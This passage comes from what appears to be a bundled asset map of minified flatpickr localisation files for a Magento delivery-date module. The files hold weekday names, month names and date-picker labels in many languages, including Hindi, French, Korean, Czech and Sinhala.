Hindi={weekdays:{shorthand:[\"\u0930\u0935\u093f\",\"\u0938\u094b\u092e\",\"\u092e\u0902\u0917\u0932\",\"\u092c\u0941\u0927\",\"\u0917\u0941\u0930\u0941\",\"\u0936\u0941\u0915\u094d\u0930\",\"\u0936\u0928\u093f\"],longhand:[\"\u0930\u0935\u093f\u0935\u093e\u0930\",\"\u0938\u094b\u092e\u0935\u093e\u0930\",\"\u092e\u0902\u0917\u0932\u0935\u093e\u0930\",\"\u092c\u0941\u0927\u0935\u093e\u0930\",\"\u0917\u0941\u0930\u0941\u0935\u093e\u0930\",\"\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930\",\"\u0936\u0928\u093f\u0935\u093e\u0930\",],},months:{shorthand:[\"\u091c\u0928\",\"\u092b\u0930\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\",\"\u0938\u093f\u0924\",\"\u0905\u0915\u094d\u091f\",\"\u0928\u0935\",\"\u0926\u093f\",],longhand:[\"\u091c\u0928\u0935\u0930\u0940 \",\"\u092b\u0930\u0935\u0930\u0940\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\u0938\u094d\u0924 \",\"\u0938\u093f\u0924\u092e\u094d\u092c\u0930\",\"\u0905\u0915\u094d\u091f\u0942\u092c\u0930\",\"\u0928\u0935\u092e\u094d\u092c\u0930\",\"\u0926\u093f\u0938\u092e\u094d\u092c\u0930\",],},};fp.l10ns.hi=Hindi;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var French={firstDayOfWeek:1,weekdays:{shorthand:[\"dim\",\"lun\",\"mar\",\"mer\",\"jeu\",\"ven\",\"sam\"],longhand:[\"dimanche\",\"lundi\",\"mardi\",\"mercredi\",\"jeudi\",\"vendredi\",\"samedi\",],},months:{shorthand:[\"janv\",\"f\u00e9vr\",\"mars\",\"avr\",\"mai\",\"juin\",\"juil\",\"ao\u00fbt\",\"sept\",\"oct\",\"nov\",\"d\u00e9c\",],longhand:[\"janvier\",\"f\u00e9vrier\",\"mars\",\"avril\",\"mai\",\"juin\",\"juillet\",\"ao\u00fbt\",\"septembre\",\"octobre\",\"novembre\",\"d\u00e9cembre\",],},ordinal:function(nth){if(nth>1)\nreturn\"\";return\"er\";},rangeSeparator:\" au \",weekAbbreviation:\"Sem\",scrollTitle:\"D\u00e9filer pour augmenter la valeur\",toggleTitle:\"Cliquer pour basculer\",time_24hr:true,};fp.l10ns.fr=French;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Serbian={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sre\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedelja\",\"Ponedeljak\",\"Utorak\",\"Sreda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Jun\",\"Jul\",\"Avgust\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\",],},firstDayOfWeek:1,weekAbbreviation:\"Ned.\",rangeSeparator:\" do \",time_24hr:true,};fp.l10ns.sr=Serbian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/it.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Italian={weekdays:{shorthand:[\"Dom\",\"Lun\",\"Mar\",\"Mer\",\"Gio\",\"Ven\",\"Sab\"],longhand:[\"Domenica\",\"Luned\u00ec\",\"Marted\u00ec\",\"Mercoled\u00ec\",\"Gioved\u00ec\",\"Venerd\u00ec\",\"Sabato\",],},months:{shorthand:[\"Gen\",\"Feb\",\"Mar\",\"Apr\",\"Mag\",\"Giu\",\"Lug\",\"Ago\",\"Set\",\"Ott\",\"Nov\",\"Dic\",],longhand:[\"Gennaio\",\"Febbraio\",\"Marzo\",\"Aprile\",\"Maggio\",\"Giugno\",\"Luglio\",\"Agosto\",\"Settembre\",\"Ottobre\",\"Novembre\",\"Dicembre\",],},firstDayOfWeek:1,ordinal:function(){return\"\u00b0\";},rangeSeparator:\" al \",weekAbbreviation:\"Se\",scrollTitle:\"Scrolla per aumentare\",toggleTitle:\"Clicca per cambiare\",time_24hr:true,};fp.l10ns.it=Italian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/default.min.js":"export var english={weekdays:{shorthand:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],longhand:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\",],longhand:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\",],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)\nreturn\"th\";switch(s%10){case 1:return\"st\";case 2:return\"nd\";case 3:return\"rd\";default:return\"th\";}},rangeSeparator:\" to \",weekAbbreviation:\"Wk\",scrollTitle:\"Scroll to increment\",toggleTitle:\"Click to toggle\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Year\",monthAriaLabel:\"Month\",hourAriaLabel:\"Hour\",minuteAriaLabel:\"Minute\",time_24hr:false,};export default english;","MageWorx_DeliveryDate/js/flatpicker/l10n/uz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Uzbek={weekdays:{shorthand:[\"\u042f\u043a\u0448\",\"\u0414\u0443\u0448\",\"\u0421\u0435\u0448\",\"\u0427\u043e\u0440\",\"\u041f\u0430\u0439\",\"\u0416\u0443\u043c\",\"\u0428\u0430\u043d\"],longhand:[\"\u042f\u043a\u0448\u0430\u043d\u0431\u0430\",\"\u0414\u0443\u0448\u0430\u043d\u0431\u0430\",\"\u0421\u0435\u0448\u0430\u043d\u0431\u0430\",\"\u0427\u043e\u0440\u0448\u0430\u043d\u0431\u0430\",\"\u041f\u0430\u0439\u0448\u0430\u043d\u0431\u0430\",\"\u0416\u0443\u043c\u0430\",\"\u0428\u0430\u043d\u0431\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0432\u0430\u0440\",\"\u0424\u0435\u0432\u0440\u0430\u043b\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\",\"\u041e\u043a\u0442\u044f\u0431\u0440\",\"\u041d\u043e\u044f\u0431\u0440\",\"\u0414\u0435\u043a\u0430\u0431\u0440\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u04b2\u0430\u0444\u0442\u0430\",scrollTitle:\"\u041a\u0430\u0442\u0442\u0430\u043b\u0430\u0448\u0442\u0438\u0440\u0438\u0448 \u0443\u0447\u0443\u043d \u0430\u0439\u043b\u0430\u043d\u0442\u0438\u0440\u0438\u043d\u0433\",toggleTitle:\"\u040e\u0442\u0438\u0448 \u0443\u0447\u0443\u043d \u0431\u043e\u0441\u0438\u043d\u0433\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"\u0419\u0438\u043b\",time_24hr:true,};fp.l10ns.uz=Uzbek;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/uk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Ukrainian={firstDayOfWeek:1,weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u0435\u0434\u0456\u043b\u044f\",\"\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a\",\"\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a\",\"\u0421\u0435\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0435\u0440\",\"\u041f'\u044f\u0442\u043d\u0438\u0446\u044f\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0421\u0456\u0447\",\"\u041b\u044e\u0442\",\"\u0411\u0435\u0440\",\"\u041a\u0432\u0456\",\"\u0422\u0440\u0430\",\"\u0427\u0435\u0440\",\"\u041b\u0438\u043f\",\"\u0421\u0435\u0440\",\"\u0412\u0435\u0440\",\"\u0416\u043e\u0432\",\"\u041b\u0438\u0441\",\"\u0413\u0440\u0443\",],longhand:[\"\u0421\u0456\u0447\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u0438\u0439\",\"\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c\",\"\u041a\u0432\u0456\u0442\u0435\u043d\u044c\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u0435\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0438\u043f\u0435\u043d\u044c\",\"\u0421\u0435\u0440\u043f\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c\",\"\u0416\u043e\u0432\u0442\u0435\u043d\u044c\",\"\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434\",\"\u0413\u0440\u0443\u0434\u0435\u043d\u044c\",],},time_24hr:true,};fp.l10ns.uk=Ukrainian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hu.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hungarian={firstDayOfWeek:1,weekdays:{shorthand:[\"V\",\"H\",\"K\",\"Sz\",\"Cs\",\"P\",\"Szo\"],longhand:[\"Vas\u00e1rnap\",\"H\u00e9tf\u0151\",\"Kedd\",\"Szerda\",\"Cs\u00fct\u00f6rt\u00f6k\",\"P\u00e9ntek\",\"Szombat\",],},months:{shorthand:[\"Jan\",\"Feb\",\"M\u00e1r\",\"\u00c1pr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Szep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janu\u00e1r\",\"Febru\u00e1r\",\"M\u00e1rcius\",\"\u00c1prilis\",\"M\u00e1jus\",\"J\u00fanius\",\"J\u00falius\",\"Augusztus\",\"Szeptember\",\"Okt\u00f3ber\",\"November\",\"December\",],},ordinal:function(){return\".\";},weekAbbreviation:\"H\u00e9t\",scrollTitle:\"G\u00f6rgessen\",toggleTitle:\"Kattintson a v\u00e1lt\u00e1shoz\",rangeSeparator:\" - \",time_24hr:true,};fp.l10ns.hu=Hungarian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/he.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hebrew={weekdays:{shorthand:[\"\u05d0\",\"\u05d1\",\"\u05d2\",\"\u05d3\",\"\u05d4\",\"\u05d5\",\"\u05e9\"],longhand:[\"\u05e8\u05d0\u05e9\u05d5\u05df\",\"\u05e9\u05e0\u05d9\",\"\u05e9\u05dc\u05d9\u05e9\u05d9\",\"\u05e8\u05d1\u05d9\u05e2\u05d9\",\"\u05d7\u05de\u05d9\u05e9\u05d9\",\"\u05e9\u05d9\u05e9\u05d9\",\"\u05e9\u05d1\u05ea\"],},months:{shorthand:[\"\u05d9\u05e0\u05d5\u05f3\",\"\u05e4\u05d1\u05e8\u05f3\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\u05f3\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\u05f3\",\"\u05e1\u05e4\u05d8\u05f3\",\"\u05d0\u05d5\u05e7\u05f3\",\"\u05e0\u05d5\u05d1\u05f3\",\"\u05d3\u05e6\u05de\u05f3\",],longhand:[\"\u05d9\u05e0\u05d5\u05d0\u05e8\",\"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\u05d9\u05dc\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8\",\"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8\",\"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8\",\"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8\",\"\u05d3\u05e6\u05de\u05d1\u05e8\",],},rangeSeparator:\" \u05d0\u05dc \",time_24hr:true,};fp.l10ns.he=Hebrew;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ko.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Korean={weekdays:{shorthand:[\"\uc77c\",\"\uc6d4\",\"\ud654\",\"\uc218\",\"\ubaa9\",\"\uae08\",\"\ud1a0\"],longhand:[\"\uc77c\uc694\uc77c\",\"\uc6d4\uc694\uc77c\",\"\ud654\uc694\uc77c\",\"\uc218\uc694\uc77c\",\"\ubaa9\uc694\uc77c\",\"\uae08\uc694\uc77c\",\"\ud1a0\uc694\uc77c\",],},months:{shorthand:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\",],longhand:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\",],},ordinal:function(){return\"\uc77c\";},rangeSeparator:\" ~ \",amPM:[\"\uc624\uc804\",\"\uc624\ud6c4\"],};fp.l10ns.ko=Korean;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/be.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Belarusian={weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0410\u045e\",\"\u0421\u0440\",\"\u0427\u0446\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u044f\u0434\u0437\u0435\u043b\u044f\",\"\u041f\u0430\u043d\u044f\u0434\u0437\u0435\u043b\u0430\u043a\",\"\u0410\u045e\u0442\u043e\u0440\u0430\u043a\",\"\u0421\u0435\u0440\u0430\u0434\u0430\",\"\u0427\u0430\u0446\u0432\u0435\u0440\",\"\u041f\u044f\u0442\u043d\u0456\u0446\u0430\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0421\u0442\u0443\",\"\u041b\u044e\u0442\",\"\u0421\u0430\u043a\",\"\u041a\u0440\u0430\",\"\u0422\u0440\u0430\",\"\u0427\u044d\u0440\",\"\u041b\u0456\u043f\",\"\u0416\u043d\u0456\",\"\u0412\u0435\u0440\",\"\u041a\u0430\u0441\",\"\u041b\u0456\u0441\",\"\u0421\u043d\u0435\",],longhand:[\"\u0421\u0442\u0443\u0434\u0437\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u044b\",\"\u0421\u0430\u043a\u0430\u0432\u0456\u043a\",\"\u041a\u0440\u0430\u0441\u0430\u0432\u0456\u043a\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u044d\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0456\u043f\u0435\u043d\u044c\",\"\u0416\u043d\u0456\u0432\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0430\u0441\u0435\u043d\u044c\",\"\u041a\u0430\u0441\u0442\u0440\u044b\u0447\u043d\u0456\u043a\",\"\u041b\u0456\u0441\u0442\u0430\u043f\u0430\u0434\",\"\u0421\u043d\u0435\u0436\u0430\u043d\u044c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0422\u044b\u0434.\",scrollTitle:\"\u041f\u0440\u0430\u043a\u0440\u0443\u0446\u0456\u0446\u0435 \u0434\u043b\u044f \u043f\u0430\u0432\u0435\u043b\u0456\u0447\u044d\u043d\u043d\u044f\",toggleTitle:\"\u041d\u0430\u0446\u0456\u0441\u043d\u0456\u0446\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0430\u043a\u043b\u044e\u0447\u044d\u043d\u043d\u044f\",amPM:[\"\u0414\u041f\",\"\u041f\u041f\"],yearAriaLabel:\"\u0413\u043e\u0434\",time_24hr:true,};fp.l10ns.be=Belarusian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cs.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Czech={weekdays:{shorthand:[\"Ne\",\"Po\",\"\u00dat\",\"St\",\"\u010ct\",\"P\u00e1\",\"So\"],longhand:[\"Ned\u011ble\",\"Pond\u011bl\u00ed\",\"\u00dater\u00fd\",\"St\u0159eda\",\"\u010ctvrtek\",\"P\u00e1tek\",\"Sobota\",],},months:{shorthand:[\"Led\",\"\u00dan\",\"B\u0159e\",\"Dub\",\"Kv\u011b\",\"\u010cer\",\"\u010cvc\",\"Srp\",\"Z\u00e1\u0159\",\"\u0158\u00edj\",\"Lis\",\"Pro\",],longhand:[\"Leden\",\"\u00danor\",\"B\u0159ezen\",\"Duben\",\"Kv\u011bten\",\"\u010cerven\",\"\u010cervenec\",\"Srpen\",\"Z\u00e1\u0159\u00ed\",\"\u0158\u00edjen\",\"Listopad\",\"Prosinec\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" do \",weekAbbreviation:\"T\u00fdd.\",scrollTitle:\"Rolujte pro zm\u011bnu\",toggleTitle:\"P\u0159epnout dopoledne/odpoledne\",amPM:[\"dop.\",\"odp.\"],yearAriaLabel:\"Rok\",time_24hr:true,};fp.l10ns.cs=Czech;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bangla={weekdays:{shorthand:[\"\u09b0\u09ac\u09bf\",\"\u09b8\u09cb\u09ae\",\"\u09ae\u0999\u09cd\u0997\u09b2\",\"\u09ac\u09c1\u09a7\",\"\u09ac\u09c3\u09b9\u09b8\u09cd\u09aa\u09a4\u09bf\",\"\u09b6\u09c1\u0995\u09cd\u09b0\",\"\u09b6\u09a8\u09bf\"],longhand:[\"\u09b0\u09ac\u09bf\u09ac\u09be\u09b0\",\"\u09b8\u09cb\u09ae\u09ac\u09be\u09b0\",\"\u09ae\u0999\u09cd\u0997\u09b2\u09ac\u09be\u09b0\",\"\u09ac\u09c1\u09a7\u09ac\u09be\u09b0\",\"\u09ac\u09c3\u09b9\u09b8\u09cd\u09aa\u09a4\u09bf\u09ac\u09be\u09b0\",\"\u09b6\u09c1\u0995\u09cd\u09b0\u09ac\u09be\u09b0\",\"\u09b6\u09a8\u09bf\u09ac\u09be\u09b0\",],},months:{shorthand:[\"\u099c\u09be\u09a8\u09c1\",\"\u09ab\u09c7\u09ac\u09cd\u09b0\u09c1\",\"\u09ae\u09be\u09b0\u09cd\u099a\",\"\u098f\u09aa\u09cd\u09b0\u09bf\u09b2\",\"\u09ae\u09c7\",\"\u099c\u09c1\u09a8\",\"\u099c\u09c1\u09b2\u09be\u0987\",\"\u0986\u0997\",\"\u09b8\u09c7\u09aa\u09cd\u099f\u09c7\",\"\u0985\u0995\u09cd\u099f\u09cb\",\"\u09a8\u09ad\u09c7\",\"\u09a1\u09bf\u09b8\u09c7\",],longhand:[\"\u099c\u09be\u09a8\u09c1\u09af\u09bc\u09be\u09b0\u09c0\",\"\u09ab\u09c7\u09ac\u09cd\u09b0\u09c1\u09af\u09bc\u09be\u09b0\u09c0\",\"\u09ae\u09be\u09b0\u09cd\u099a\",\"\u098f\u09aa\u09cd\u09b0\u09bf\u09b2\",\"\u09ae\u09c7\",\"\u099c\u09c1\u09a8\",\"\u099c\u09c1\u09b2\u09be\u0987\",\"\u0986\u0997\u09b8\u09cd\u099f\",\"\u09b8\u09c7\u09aa\u09cd\u099f\u09c7\u09ae\u09cd\u09ac\u09b0\",\"\u0985\u0995\u09cd\u099f\u09cb\u09ac\u09b0\",\"\u09a8\u09ad\u09c7\u09ae\u09cd\u09ac\u09b0\",\"\u09a1\u09bf\u09b8\u09c7\u09ae\u09cd\u09ac\u09b0\",],},};fp.l10ns.bn=Bangla;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bg.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bulgarian={weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u0435\u0434\u0435\u043b\u044f\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u044f\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a\",\"\u041f\u0435\u0442\u044a\u043a\",\"\u0421\u044a\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0443\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0435\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\",],},time_24hr:true,firstDayOfWeek:1,};fp.l10ns.bg=Bulgarian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/km.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Khmer={weekdays:{shorthand:[\"\u17a2\u17b6\u1791\u17b7\u178f\u17d2\u1799\",\"\u1785\u1793\u17d2\u1791\",\"\u17a2\u1784\u17d2\u1782\u17b6\u179a\",\"\u1796\u17bb\u1792\",\"\u1796\u17d2\u179a\u17a0\u179f.\",\"\u179f\u17bb\u1780\u17d2\u179a\",\"\u179f\u17c5\u179a\u17cd\"],longhand:[\"\u17a2\u17b6\u1791\u17b7\u178f\u17d2\u1799\",\"\u1785\u1793\u17d2\u1791\",\"\u17a2\u1784\u17d2\u1782\u17b6\u179a\",\"\u1796\u17bb\u1792\",\"\u1796\u17d2\u179a\u17a0\u179f\u17d2\u1794\u178f\u17b7\u17cd\",\"\u179f\u17bb\u1780\u17d2\u179a\",\"\u179f\u17c5\u179a\u17cd\",],},months:{shorthand:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c7\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\",],longhand:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c7\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\",],},ordinal:function(){return\"\";},firstDayOfWeek:1,rangeSeparator:\" \u178a\u179b\u17cb \",weekAbbreviation:\"\u179f\u1794\u17d2\u178f\u17b6\u17a0\u17cd\",scrollTitle:\"\u179a\u17c6\u1780\u17b7\u179b\u178a\u17be\u1798\u17d2\u1794\u17b8\u1794\u1784\u17d2\u1780\u17be\u1793\",toggleTitle:\"\u1785\u17bb\u1785\u178a\u17be\u1798\u17d2\u1794\u17b8\u1795\u17d2\u179b\u17b6\u179f\u17cb\u1794\u17d2\u178a\u17bc\u179a\",yearAriaLabel:\"\u1786\u17d2\u1793\u17b6\u17c6\",time_24hr:true,};fp.l10ns.km=Khmer;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bs.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bosnian={firstDayOfWeek:1,weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedjelja\",\"Ponedjeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Juni\",\"Juli\",\"Avgust\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\",],},time_24hr:true,};fp.l10ns.bs=Bosnian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/si.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Sinhala={weekdays:{shorthand:[\"\u0d89\",\"\u0dc3\",\"\u0d85\",\"\u0db6\",\"\u0db6\u0dca\u200d\u0dbb\",\"\u0dc3\u0dd2\",\"\u0dc3\u0dd9\"],longhand:[\"\u0d89\u0dbb\u0dd2\u0daf\u0dcf\",\"\u0dc3\u0db3\u0dd4\u0daf\u0dcf\",\"\u0d85\u0d9f\u0dc4\u0dbb\u0dd4\u0dc0\u0dcf\u0daf\u0dcf\",\"\u0db6\u0daf\u0dcf\u0daf\u0dcf\",\"\u0db6\u0dca\u200d\u0dbb\u0dc4\u0dc3\u0dca\u0db4\u0dad\u0dd2\u0db1\u0dca\u0daf\u0dcf\",\"\u0dc3\u0dd2\u0d9a\u0dd4\u0dbb\u0dcf\u0daf\u0dcf\",\"\u0dc3\u0dd9\u0db1\u0dc3\u0dd4\u0dbb\u0dcf\u0daf\u0dcf\",],},months:{shorthand:[\"\u0da2\u0db1\",\"\u0db4\u0dd9\u0db6\",\"\u0db8\u0dcf\u0dbb\u0dca\",\"\u0d85\u0db4\u0dca\u200d\u0dbb\u0dda\",\"\u0db8\u0dd0\u0dba\u0dd2\",\"\u0da2\u0dd4\u0db1\u0dd2\",\"\u0da2\u0dd6\u0dbd\u0dd2\",\"\u0d85\u0d9c\u0ddd\",\"\u0dc3\u0dd0\u0db4\u0dca\",\"\u0d94\u0d9a\u0dca\",\"\u0db1\u0ddc\u0dc0\u0dd